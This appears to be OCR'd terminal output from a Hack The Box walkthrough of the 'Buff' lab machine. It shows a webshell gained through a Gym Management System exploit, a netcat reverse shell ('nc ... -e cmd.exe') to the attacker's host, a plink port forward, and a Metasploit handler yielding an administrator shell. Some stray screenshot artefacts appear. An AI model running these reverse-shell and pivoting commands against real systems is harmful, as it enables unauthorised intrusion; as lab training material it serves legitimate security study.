 _zsh_tmux_plugin_run
File Actions Edit View Help
~/Dr/D/htb/boxes/buff ❯ python gms_exploit.py http://10.10.10.198:8080/ 03:04:33 AM
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> dir
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
19/08/2020  08:05    <DIR>          .
19/08/2020  08:05    <DIR>          ..
19/08/2020  08:05                53 kamehameha.php
19/08/2020  07:46            38,616 nc.exe
19/08/2020  07:47            49,664 nc64-32.exe
19/08/2020  07:47           598,440 plink.exe
4 File(s)        686,773 bytes
2 Dir(s)   7,261,474,816 bytes free
C:\xampp\htdocs\gym\upload> nc 10.10.14.134 4444 -e cmd.exe
[14/14]
~/Dropbox/Documents/htb/boxes/buff ❯ nc -lvnp 4444 03:05:12 AM
listening on [any] 4444 ...
connect to [10.10.14.134] from (UNKNOWN) [10.10.10.198] 49747
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>netstat -ano | findstr "8888"
netstat -ano | findstr "8888"
TCP    127.0.0.1:8888         0.0.0.0:0              LISTENING       1416
C:\xampp\htdocs\gym\upload>plink -R 8888:127.0.0.1:8888 kali@10.10.14.134
plink -R 8888:127.0.0.1:8888 kali@10.10.14.134
The server's host key is not cached in the registry. You
have no guarantee that the server is the computer you
think it is.
The server's ssh-ed25519 key fingerprint is:
ssh-ed25519 255 4c:a1:f6:46:d8:1b:6c:f8:8d:47:71:28:91:9b:b2:37
If you trust this host, enter "y" to add the key to
PuTTY's cache and carry on connecting.
If you want to carry on connecting just once, without
adding the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n) y
Using username
kali@10.10.14.134's password:
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set lhost tun0
lhost => 10.10.14.134
msf5 exploit(multi/handler) > set lport 9001
lport => 9001
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.134:9001
[*] Command shell session 1 opened (10.10.14.134:9001 -> 10.10.10.198:49750) at 2020-08-19 03:07:23 -0400
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>
htb kali 1:1 0:sudo 1:ruby* 2:zsh- 3:zsh 03:08:03 19-Aug-20 kali
_zsh_tmux_plugin_run 12:08 PM